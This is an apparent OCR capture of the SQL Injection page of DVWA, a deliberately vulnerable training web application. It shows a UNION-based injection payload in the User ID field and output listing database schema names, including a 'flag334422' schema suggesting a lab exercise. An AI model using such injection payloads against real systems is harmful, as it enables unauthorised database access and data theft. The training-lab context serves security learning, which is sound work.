 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
' union select table_name, column_name from information_schema.columns
where table_schema='dvwa' #
Submit
ID: ' union select null, schema_name from information_schema.schemata #
First name:
Surname: information_schema
ID: ' union select null, schema_name from information_schema.schemata #
First name:
Surname: dvwa
ID: ' union select null, schema_name from information_schema.schemata #
First name:
Surname: flag334422
ID: ' union select null, schema_name from information_schema.schemata #
First name:
Surname: metasploit
ID: ' union select null, schema_name from information_schema.schemata #
First name:
Surname: mysql
ID: ' union select null, schema_name from information_schema.schemata #
First name: